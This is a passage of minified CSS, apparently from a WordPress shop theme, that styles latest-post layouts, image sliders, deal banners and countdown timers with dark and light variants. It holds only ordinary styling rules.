12px rgba(0,0,0,.1);box-shadow:0 3px 12px rgba(0,0,0,.1);transform:inherit}.latest-post-wrapper.latest-post-style-3 .latest-post-item .post-date .post-date-inner{transform:inherit}.latest-post-wrapper.latest-post-style-3 .latest-post-item-inner .latest-post-entry-footer{position:relative;bottom:auto;top:-5px;left:0;padding:0}.latest-post-wrapper.latest-post-style-3 .latest-post-item-inner .latest-post-entry-footer>a{float:none}.latest-post-type-carousel.latest-post-style-3 .owl-carousel .latest-post-item-inner{box-shadow:none;border:none;padding-bottom:10px;display:block}.latest-post-type-carousel.latest-post-style-3 .owl-carousel .latest-post-image{background:0 0}.row-background-dark .latest-post-wrapper.latest-post-style-3 .latest-post-item .latest-post-content,.theme-dark .latest-post-wrapper.latest-post-style-3 .latest-post-item .latest-post-content{background:#272727;-webkit-box-shadow:0 3px 25px rgba(0,0,0,.15);-moz-box-shadow:0 3px 25px rgba(0,0,0,.15);box-shadow:0 3px 25px rgba(0,0,0,.15)}.row-background-dark .latest-post-wrapper.latest-post-style-3 .latest-post-item-inner .latest-post-entry-footer>a:hover,.theme-dark .latest-post-wrapper.latest-post-style-3 .latest-post-item-inner .latest-post-entry-footer>a:hover{color:#fff}.row-background-light .latest-post-wrapper.latest-post-style-3 .latest-post-item .latest-post-content{background:#fff}.row-background-light .latest-post-wrapper.latest-post-style-3 .latest-post-item .blog-title a,.row-background-light .latest-post-wrapper.latest-post-style-3 .latest-post-item-inner .latest-post-entry-footer>a:hover{color:#323232}.latest-post-wrapper .latest-post-meta img{display:inline-block;margin-right:7px;width:16px;border-radius:50px}.latest-post-category{margin-bottom:10px;margin-left:0}.latest-post-category span{background:#04d39f;padding:0 25px;display:inline-block;color:#fff;line-height:28px;text-transform:capitalize}.latest-post-style-4 .latest-post-entry-footer .latest-post-social-share,.latest-post-style-5 .latest-post-social-share,.latest-post-style-6 .latest-post-social-share,.latest-post-style-7 .latest-post-social-share{display:none}.latest-post-style-4 .latest-post-entry-footer>a,.latest-post-style-6 .latest-post-entry-footer>a,.latest-post-style-7 .latest-post-entry-footer>a{margin-bottom:0;padding:2px 26px;border:2px solid #e8e8e8;color:#969696;text-transform:uppercase;font-size:12px;font-weight:600}.latest-post-style-4 .latest-post-entry-footer>a:hover,.latest-post-style-6 .latest-post-entry-footer>a:hover,.latest-post-style-7 .latest-post-entry-footer>a:hover{color:#04d39f}.latest-post-style-4 .latest-post-item .post-date{background:#04d39f;color:#fff;margin-left:-30px;top:30px}.latest-post-style-4 .latest-post-item .latest-post-content{padding:15px 0 15px 50px;vertical-align:middle}.row-background-light .latest-post-style-4 .latest-post-entry-footer>a,.row-background-light .latest-post-style-6 .latest-post-entry-footer>a,.row-background-light .latest-post-style-7 .latest-post-entry-footer>a{border-color:#e8e8e8;color:#cdcdcd}.row-background-dark .latest-post-style-4 .latest-post-entry-footer>a,.row-background-dark .latest-post-style-6 .latest-post-entry-footer>a,.row-background-dark .latest-post-style-7 .latest-post-entry-footer>a,.theme-dark .latest-post-style-4 .latest-post-entry-footer>a,.theme-dark .latest-post-style-6 .latest-post-entry-footer>a,.theme-dark .latest-post-style-7 .latest-post-entry-footer>a{border:2px solid rgba(255,255,255,.3)}.latest-post-style-5 .latest-post-item-inner{display:block;height:auto}.latest-post-style-5 .latest-post-item .latest-post-image{display:block;width:100%;height:auto}.latest-post-style-5 .latest-post-item .latest-post-content{display:block;vertical-align:inherit;padding:20px 0 0}.latest-post-style-5 .latest-post-item .latest-post-meta{margin-bottom:0}.latest-post-style-5 .latest-post-entry-footer>a{float:none;line-height:inherit;margin-bottom:0;padding-top:0;color:#969696;position:relative}.latest-post-style-5 .latest-post-entry-footer>a:hover{color:#04d39f}.latest-post-style-5 .latest-post-entry-footer>a:after{content:"";background:#e5e5e5;height:1px;width:45px;display:inline-block;top:50%;position:absolute;margin-top:1px;margin-left:8px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.latest-post-style-5 .latest-post-entry-footer>a:hover:after{width:70px;background:#04d39f}.latest-post-style-5 .latest-post-item .post-date{top:10px;left:inherit;right:10px;margin-left:0;width:auto;height:auto;color:#969696;font-size:14px;font-weight:400;padding:2px 12px}.latest-post-style-5 .latest-post-item .post-date .fa{color:#04d39f;margin-right:3px}.row-background-light .latest-post-style-5 .latest-post-entry-footer>a{color:#e8e8e8}.row-background-dark .latest-post-style-5 .latest-post-entry-footer>a:after,.theme-dark .latest-post-style-5 .latest-post-entry-footer>a:after{background:rgba(255,255,255,.4)}.latest-post-style-6 .latest-post-item .post-date{top:0;left:0;margin-left:0;width:auto;height:auto;color:#323232;font-size:32px;font-weight:900;padding:0 0 5px 0;box-shadow:none;background:0 0;border-bottom:2px solid #e5e5e5;line-height:32px}.latest-post-style-6 .latest-post-category span{padding:0 15px;line-height:24px;font-size:11px;text-transform:uppercase}.latest-post-style-6 .latest-post-item .post-date span{font-size:16px;font-weight:900;line-height:20px;letter-spacing:2px}.latest-post-style-6 .latest-post-item .latest-post-meta{margin-bottom:0}.latest-post-style-6 .latest-post-item .latest-post-content{padding:0 0 0 60px}.latest-post-style-6 .latest-post-category{margin-bottom:10px}.row-background-light .latest-post-style-6 .latest-post-item .post-date{color:#fff;border-bottom-color:rgba(255,255,255,.4)}.row-background-dark .latest-post-style-6 .latest-post-item .post-date,.theme-dark .latest-post-style-6 .latest-post-item .post-date{color:#fff;border-bottom-color:rgba(255,255,255,.4)}.latest-post-style-7 .latest-post-item .latest-post-category{margin-bottom:5px}.latest-post-style-7 .latest-post-item .latest-post-meta ul li{float:none;background:0 0;position:inherit;height:auto;width:auto;margin-left:0;box-shadow:none;color:#969696;font-size:13px;font-weight:400}.latest-post-style-7 .latest-post-item .latest-post-content{padding:0 0 0 20px;vertical-align:middle}.latest-post-item.single-post .latest-post-image{width:100%;display:block;position:relative}.latest-post-item.single-post .post-date{top:auto;left:40px;bottom:40px;margin-left:0}.latest-post-item.single-post .latest-post-content{display:block;padding:20px}.latest-post-item.single-post .latest-post-item-inner{height:auto}.image-slider-items.image-slider-grid .pro-deta{margin-top:30px}.image-slider-items .pro-deta{text-align:center;position:relative}.image-slider-items .pro-deta .about-image img{display:inline-block;transform-style:inherit;width:100%}.image-slider-items .about-details .title{font-size:16px;margin-bottom:0}.image-slider-style-1 .about-details{background:#fff;padding:25px 30px;text-align:center;border:1px solid #f1f1f1;border-top:none}.image-slider-style-1 .about-details .about-des{display:inline-block;margin-bottom:5px;padding:0 22px;line-height:20px;position:relative}.image-slider-style-1 .about-details .about-des:after,.image-slider-style-1 .about-details .about-des:before{content:"";position:absolute;top:50%;width:25px;height:1px;background:#ddd}.image-slider-style-1 .about-details .about-des:before{left:-20px}.image-slider-style-1 .about-details .about-des:after{right:-20px}.image-slider-style-1 .about-details .about-des+.title{padding-bottom:0}.image-slider-style-1 .about-details .title+.about-des{margin-bottom:0}.theme-dark .image-slider-style-1 .about-details{background:rgba(255,255,255,.01);border-color:rgba(255,255,255,.05)}.theme-dark .image-slider-style-1 .about-details .about-des:after,.theme-dark .image-slider-style-1 .about-details .about-des:before{background:#424242}.image-slider-style-2{position:relative}.image-slider-style-2 .about-details{background:rgba(255,255,255,.92);padding:15px 20px;text-align:center;position:absolute;bottom:20px;left:20px;right:20px}.image-slider-style-2 .about-details .about-des{display:inline-block;margin-bottom:5px;line-height:20px;color:#04d39f}.image-slider-items .owl-carousel .owl-dots{position:initial;margin-top:10px}.theme-dark .image-slider-style-2 .about-details{background:rgba(0,0,0,.7)}.deal-banner{border:1px solid #e8e8e8}.deal-banner .countdown li{padding:5px 12px}.pgscore_banner .pgscore_banner-content .pgscore_banner-btn-wrap{position:relative;z-index:9;margin-top:15px}.pgscore_banner .deal-expire-message{font-size:18px;color:#fff;background:#000;padding:10px 20px;-webkit-box-shadow:0 3px 8px rgba(0,0,0,.2);-moz-box-shadow:0 3px 8px rgba(0,0,0,.2);box-shadow:0 3px 8px rgba(0,0,0,.2);display:inline-block}.pgscore_banner-style-deal-2 .pgscore_banner-content .pgscore_banner-btn-wrap>a{padding:5px 15px;font-weight:400;text-transform:none}.pgscore_banner-style-deal-2 .pgscore_banner-content .pgscore_banner-btn-shape-round>a{padding:5px 20px}.pgscore_banner-style-deal-2 .pgscore_banner-content-wrapper{position:relative}.pgscore_banner-style-deal-2 .deal-counter-wrapper{margin-top:15px}.pgscore_banner-content-wrapper .deal-counter{font-size:initial}.pgscore_banner-content-wrapper .deal-counter .countdown{margin-top:0!important;overflow:visible}.pgscore_banner-style-deal-2 .deal-counter-wrapper{position:absolute;bottom:0;left:0}.counter-size-lg .countdown li,.counter-size-md .countdown li,.counter-size-sm .countdown li,.counter-size-xs .countdown li{border:none;-webkit-box-shadow:0 5px 15px rgba(0,0,0,.04);-ms-box-shadow:0 5px 15px rgba(0,0,0,.04);box-shadow:0 5px 15px rgba(0,0,0,.04)}.counter-size-lg .countdown li{padding:10px 0;min-width:65px;line-height:20px;margin:0 2px;text-align:center}.counter-size-lg .countdown li span{font-size:20px;line-height:32px}.counter-size-lg .countdown li p{font-size:14px;line-height:20px}.counter-size-md .countdown li{padding:8px 0;line-height:20px;text-align:center;min-width:60px}.counter-size-md .countdown li span{font-size:16px;line-height:22px}.counter-size-md .countdown li p{font-size:13px;line-height:22px}.counter-size-sm .countdown li{padding:8px 0;line-height:20px;text-align:center;min-width:50px}.counter-size-sm .countdown li span{font-size:16px;line-height:24px}.counter-size-sm .countdown li p{font-size:12px;line-height:20px}.counter-size-xs .countdown li{padding:5px 0;line-height:20px;text-align:center;min-width:40px}.counter-size-xs .countdown li span{font-size:13px;line-height:22px}.counter-size-xs .countdown li p{font-size:11px;line-height:18px}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-1 .countdown li,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-1 .countdown li{background:0 0;box-shadow:none;border:none;position:relative;padding:0;margin:0;text-align:center;margin-right:35px}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-1 .countdown li:before,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-1 .countdown li:before{content:":";position:absolute;top:20px;right:-22px;font-size:26px;color:#323232;font-weight:800}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-1 .countdown li:last-child,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-1 .countdown li:last-child{margin-right:0}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-1 .countdown li:last-child:before,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-1 .countdown li:last-child:before{content:normal}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-1 .countdown li span,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-1 .countdown li span{font-size:38px;color:#323232;line-height:64px;font-weight:800}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-1 .countdown li p,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-1 .countdown li p{color:#969696;font-size:16px;font-weight:700;text-transform:uppercase}.theme-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-1 .countdown li:before,.theme-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-1 .countdown li:before{color:rgba(255,255,255,.4)}.theme-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-1 .countdown li span,.theme-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-1 .countdown li span{color:#fff}.theme-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-1 .countdown li p,.theme-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-1 .countdown li p{color:#e5e5e5}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-2 .countdown li,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-2 .countdown li{box-shadow:none;border:none;background:#323232;min-width:65px;padding:5px 0;margin:0;text-align:center;margin-right:8px;-webkit-box-shadow:0 5px 6px rgba(0,0,0,.07);-moz-box-shadow:0 5px 6px rgba(0,0,0,.07);box-shadow:0 5px 6px rgba(0,0,0,.07)}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-2 .countdown li span,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-2 .countdown li span{display:block;color:#fff;font-size:26px;line-height:44px;font-weight:600}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-2 .countdown li .days,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-2 .countdown li .days{min-width:auto;padding:0 10px}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-2 .countdown li p,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-2 .countdown li p{color:#fff;text-transform:uppercase;letter-spacing:2px;font-weight:600;font-size:13px}.theme-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-2 .countdown li,.theme-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-2 .countdown li{background:#272727}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-3 .countdown li,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-3 .countdown li{background:0 0;box-shadow:none;border:2px solid #04d39f;min-width:65px;padding:5px 0;margin:0;text-align:center;margin-right:8px}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-3 .countdown li span,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-3 .countdown li span{display:block;font-size:24px;line-height:40px;font-weight:400;color:#04d39f}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-3 .countdown li p,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-3 .countdown li p{text-transform:uppercase;font-size:13px;line-height:20px;font-weight:500;letter-spacing:2px;color:#323232}.theme-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-3 .countdown li p,.theme-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-3 .countdown li p{color:#fff}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-4 .countdown,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-4 .countdown{border:3px solid #04d39f;padding:0 10px}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-4 .countdown li,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-4 .countdown li{background:0 0;box-shadow:none;border:none;min-width:60px;padding:10px 12px;margin:0;text-align:center}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-4 .countdown li span,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-4 .countdown li span{display:block;color:#323232;font-size:30px;line-height:46px;font-weight:700}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-4 .countdown li .days,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-4 .countdown li .days{min-width:auto}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-4 .countdown li p,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-4 .countdown li p{text-transform:uppercase;font-size:13px;color:#323232;font-weight:600;letter-spacing:0}.theme-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-4 .countdown li p,.theme-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-4 .countdown li span,.theme-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-4 .countdown li p,.theme-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-4 .countdown li span{color:#fff}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-5 .countdown,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-5 .countdown{background:#fff;padding:0 15px;-webkit-box-shadow:0 5px 30px rgba(0,0,0,.04);-moz-box-shadow:0 5px 30px rgba(0,0,0,.04);box-shadow:0 5px 30px rgba(0,0,0,.04)}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-5 .countdown li,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-5 .countdown li{box-shadow:none;background:0 0;border:none;min-width:75px;padding:15px 0;margin:0;text-align:center}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-5 .countdown li span,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-5 .countdown li span{display:block;font-size:26px;line-height:42px;font-weight:700;color:#04d39f}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-5 .countdown li p,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-5 .countdown li p{color:#969696;font-size:13px;text-transform:uppercase;font-weight:600;letter-spacing:0}.theme-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-5 .countdown,.theme-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-5 .countdown{background:#272727}.theme-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-5 .countdown li p,.theme-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-5 .countdown li p{color:#fff}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-6 .countdown li,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-6 .countdown li{background:0 0;box-shadow:none;border:none;padding:0;margin:0;text-align:center;margin-right:10px}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-6 .countdown li span,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-6 .countdown li span{display:block;font-size:28px;color:#323232;line-height:40px;padding-bottom:5px;font-weight:600}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-6 .countdown li p,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-6 .countdown li p{background:#323232;color:#fff;font-size:13px;font-weight:600;padding:0 10px;text-transform:uppercase}.theme-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-6 .countdown li span,.theme-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-6 .countdown li span{color:#fff}.theme-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-6 .countdown li p,.theme-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-6 .countdown li p{background:#272727}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-7 .countdown li,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-7 .countdown li{box-shadow:none;border:none;background:#fff;width:80px;height:80px;padding:0;margin:0;text-align:center;margin-right:5px;border-radius:50px;-webkit-box-shadow:0 5px 30px rgba(0,0,0,.06);-moz-box-shadow:0 5px 30px rgba(0,0,0,.06);box-shadow:0 5px 30px rgba(0,0,0,.06)}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-7 .countdown li span,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-7 .countdown li span{display:block;color:#323232;font-size:26px;line-height:30px;font-weight:600;padding-top:16px}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-7 .countdown li p,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-7 .countdown li p{color:#323232;text-transform:uppercase;letter-spacing:2px}.theme-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-7 .countdown li,.theme-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-7 .countdown li{background:#272727}.theme-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-7 .countdown li span,.theme-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-7 .countdown li span{color:#fff}.theme-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-7 .countdown li p,.theme-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-7 .countdown li p{color:#e5e5e5}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-8 .countdown li,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-8 .countdown li{background:0 0;box-shadow:none;border:none;padding:0;margin:0;position:relative;text-align:center;margin-right:20px}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-8 .countdown li:before,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-8 .countdown li:before{content:":";position:absolute;top:18px;right:-13px;font-size:26px;color:#323232;font-weight:700}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-8 .countdown li:last-child,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-8 .countdown li:last-child{margin-right:0}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-8 .countdown li:last-child:before,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-8 .countdown li:last-child:before{content:normal}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-8 .countdown li span,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-8 .countdown li span{display:block;background:#323232;font-size:28px;color:#fff;line-height:60px;font-weight:600;letter-spacing:3px;padding:0 7px;border-radius:5px;position:relative}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-8 .countdown li span:before,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-8 .countdown li span:before{content:"";position:absolute;top:50%;left:0;width:100%;height:2px;background:#000}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-8 .countdown li p,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-8 .countdown li p{font-size:14px;font-weight:600;color:#323232;padding-top:8px;text-transform:uppercase}.theme-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-8 .countdown li span,.theme-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-8 .countdown li span:before,.theme-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-8 .countdown li span,.theme-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-8 .countdown li span:before{background:#272727}.theme-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-8 .countdown li p,.theme-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-8 .countdown li p{color:#e5e5e5}.theme-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-8 .countdown li:before,.theme-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-8 .countdown li:before{color:rgba(255,255,255,.4)}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-9 .countdown,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-9 .countdown{border-left:5px solid #04d39f;border-right:5px solid #04d39f;padding:0 25px;border-radius:10px}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-9 .countdown li,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-9 .countdown li{background:0 0;box-shadow:none;border:none;min-width:inherit;position:relative;padding:0;margin:0;text-align:center;margin-right:40px}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-9 .countdown li:before,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-9 .countdown li:before{content:":";position:absolute;top:15px;right:-23px;font-size:18px;color:#323232;font-weight:600}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-9 .countdown li:last-child,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-9 .countdown li:last-child{margin-right:0}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-9 .countdown li:last-child:before,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-9 .countdown li:last-child:before{content:normal}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-9 .countdown li span,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-9 .countdown li span{display:block;font-size:28px;color:#323232;line-height:50px;font-weight:800}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-9 .countdown li p,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-9 .countdown li p{color:#969696;font-size:16px;font-weight:700;text-transform:uppercase;padding-bottom:5px}.theme-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-9 .countdown li span,.theme-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-9 .countdown li span{color:#fff}.theme-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-9 .countdown li p,.theme-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-9 .countdown li p{color:#e5e5e5}.theme-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-9 .countdown li:before,.theme-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-9 .countdown li:before{color:rgba(255,255,255,.4)}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-10 .countdown li,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-10 .countdown li{box-shadow:none;border:none;background:#04d39f;min-width:65px;padding:0;margin:0;text-align:center;margin-right:5px;border-radius:3px}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-10 .countdown li span,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-10 .countdown li span{display:block;color:#fff;font-size:26px;line-height:50px;font-weight:600}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-10 .countdown li .days,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-10 .countdown li .days{min-width:auto}.pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-10 .countdown li p,.pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-10 .countdown li p{color:#fff;font-size:13px;font-weight:600;text-transform:uppercase;background:rgba(0,0,0,.06);padding:2px 0}.row-background-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-1 .countdown li span,.row-background-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-1 .countdown li:before,.row-background-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-1 .countdown li span,.row-background-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-1 .countdown li:before{color:#fff}.row-background-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-2 .countdown li,.row-background-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-2 .countdown li{background:#fff}.row-background-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-2 .countdown li p,.row-background-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-2 .countdown li span,.row-background-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-2 .countdown li p,.row-background-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-2 .countdown li span{color:#323232}.row-background-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-3 .countdown li p,.row-background-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-3 .countdown li p{color:#fff}.row-background-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-4 .countdown li p,.row-background-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-4 .countdown li span,.row-background-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-4 .countdown li p,.row-background-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-4 .countdown li span{color:#fff}.row-background-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-6 .countdown li span,.row-background-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-6 .countdown li span{color:#fff}.row-background-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-6 .countdown li p,.row-background-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-6 .countdown li p{background:#04d39f;color:#fff}.row-background-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-8 .countdown li span,.row-background-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-8 .countdown li span{background:#fff;color:#323232}.row-background-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-8 .countdown li span:before,.row-background-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-8 .countdown li span:before{background:#f5f5f5}.row-background-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-8 .countdown li p,.row-background-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-8 .countdown li:before,.row-background-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-8 .countdown li p,.row-background-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-8 .countdown li:before{color:#fff}.row-background-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-9 .countdown li span,.row-background-dark .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-9 .countdown li:before,.row-background-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-9 .countdown li span,.row-background-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-9 .countdown li:before{color:#fff}.product-deal-wrapper{background:#fff;-webkit-box-shadow:0 1px 10px rgba(0,0,0,.08);-moz-box-shadow:0 1px 10px rgba(0,0,0,.08);box-shadow:0 1px 10px rgba(0,0,0,.08)}.product-deal-wrapper .product-deal-inner{position:relative}.product-deal-wrapper .product-deal-counter{text-align:center;padding:15px 10px}.product-deal-wrapper .deal-counter-expired .deal-expire-message{color:red}.product-deal-wrapper .product-deal-counter .countdown{padding:0;margin:0!important}.product-deal-style-default .product-deal-counter{position:absolute;left:0;top:0;width:100%}.product-deal-wrapper .product-deal-content{text-align:center;padding:20px}.product-deal-wrapper .product-deal-image{text-align:center}.product-deal-wrapper 